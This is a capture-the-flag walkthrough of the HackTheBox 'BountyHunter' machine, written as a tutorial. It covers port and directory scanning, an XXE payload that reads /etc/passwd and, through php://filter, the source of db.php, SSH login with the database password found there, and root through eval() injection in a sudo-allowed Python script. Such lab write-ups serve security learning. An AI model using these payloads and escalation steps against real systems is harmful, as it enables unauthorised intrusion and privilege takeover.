BountyHunter WalkThrough — HackTheBox

Hey my friends, I’m Adham Makroum aka 0xmkr24, Today I’ll root BountyHunter Box which is retired today, try to simplify it for you and i wish this write-up be useful for you
Now let’s Start Hacking!
Nmap Scanning
# sudo nmap -sV -sS -T4 -A -Pn -p1-65535 -oN nmap.txt 10.10.11.100
Nmap scan report for 10.10.11.100
Host is up (0.29s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 d4:4c:f5:79:9a:79:a3:b0:f1:66:25:52:c9:53:1f:e1 (RSA)
| 256 a2:1e:67:61:8d:2f:7a:37:a7:ba:3b:51:08:e8:89:a6 (ECDSA)
|_ 256 a5:75:16:d9:69:58:50:4a:14:11:7a:42:c1:b6:23:44 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Bounty Hunters
No exact OS matches for host (If you know what OS is running on it, see <https://nmap.org/submit/> ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=8/22%OT=22%CT=1%CU=38556%PV=Y%DS=2%DC=T%G=Y%TM=6122CD0
OS:7%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M54BST11NW7%O2=M54BST11NW7%O3=M54BNNT11NW7%O4=M54BST11NW7%O5=M54BST1
OS:1NW7%O6=M54BST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M54BNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 5900/tcp)
HOP RTT ADDRESS
1 503.45 ms 10.10.16.1
2 332.34 ms 10.10.11.100
OS and Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
Nmap done: 1 IP address (1 host up) scanned in 1278.13 secondsWe have 2 ports opens
- Port 22: running
OpenSSH 8.2p1 - Port 80: running
Apache httpd 2.4.41
Enumeration
Visit the application

Check from portal

it provides us another page

it’s interesting form but let us run gobuster then will return to it
Gobuster
┌──(kali㉿0xmkr24)-[~/Desktop/HTB/BugBounty] └─$ gobuster dir -u http://10.10.11.100 -w /usr/share/wordlists/dirb/common.txt -x php,html,txt =============================================================== Gobuster v3.0.1 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_) =============================================================== [+] Url: http://10.10.11.100 [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/dirb/common.txt [+] Status codes: 200,204,301,302,307,401,403 [+] User Agent: gobuster/3.0.1 [+] Extensions: html,txt,php [+] Timeout: 10s =============================================================== 2021/09/02 11:09:32 Starting gobuster =============================================================== /.hta (Status: 403)
/.hta.php (Status: 403)
/.hta.html (Status: 403)
/.hta.txt (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.php (Status: 403)
/.htpasswd.html (Status: 403)
/.htpasswd.txt (Status: 403)
/.htaccess (Status: 403)
/.htaccess.php (Status: 403)
/.htaccess.html (Status: 403)
/.htaccess.txt (Status: 403)
/assets (Status: 301)
/css (Status: 301)
/db.php (Status: 200)
/index.php (Status: 200)
/index.php (Status: 200)
/js (Status: 301)
/portal.php (Status: 200)
/resources (Status: 301)
/server-status (Status: 403) =============================================================== 2021/09/02 11:19:56 Finished ===============================================================We have interesting directories
- /db.php
- /resources
I visited db.php but found nothing so let’s visit resources.php

let’s see what’s in README.txt

let us return to portal and open burp then enable intercept

the data are sent as encoded so let us try to decrypt it
Base64 then URL encode

I searched for XML v1.0 vulnerabilities and found out it was XXE vulnerability but I hadn’t learned about it yet so I decided to read about it from owasp and portwigger then solve some labs to be more understanding of this vulnerability and see how can i exploit it
Then I searched for payloads to exploit it and you can found some useful payloads here
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]> <bugreport>
<title>&ent;</title>
<cwe>test</cwe>
<cvss>test</cvss>
<reward>test</reward>
</bugreport>
now replace it in data parameter and encode it with URL encoding by ctrl + u

there is development user
now we need a password to connect with ssh
let us try to open db.php
i used this payload

php://filter : allow the attacker to include local file and base64 encode as the output

we got encoded data so let us decode it


<?php
// TODO -> Implement login system with the database.
$dbserver = "localhost";
$dbname = "bounty";
$dbusername = "admin";
$dbpassword = "m19RoAU0hP41A1sTsq6K";
$testuser = "test";
?>now try this password with development user to connect with ssh
ssh development@10.10.11.100
m19RoAU0hP41A1sTsq6K
Bingo we get a user.txt
Privilege Escalation
this is a time to take full access on this box
try sudo -l to see what are our privileges

there’s a script we can execute and get a root, so let us see what is in it

I copy all lines and run it on vs code to debug it and understand how is it work, So let me explain to you what I understood

there is an eval() function, it can be used to achieve authentication bypass and even code injection.
The
eval()function in Python takes strings and execute them as code. For example, eval(‘1+1’) would return 2.
for more information about it and other dangerous functions, how can you exploit it to execute arbitrary code on the system you can read this writeup.
After understanding a script what are we need?
We nead a file with .md extention
fitst line start with “# Skytrain Inc”
second line start with “## Ticket to “
third line start with “__Ticket Code:__”
fourth line start with “**” and a number divided by 7 like 704
I created root.md
# Skytrain Inc
## Ticket to
__Ticket Code:__
**704+ __import__('os').system('/bin/bash')now run our script with sudo

and congrats we became a roooooot!!!


![HackTheBox — ATOM[Medium]](https://miro.medium.com/v2/resize:fit:679/0*Zn3lbq5smmUKMvse.png)






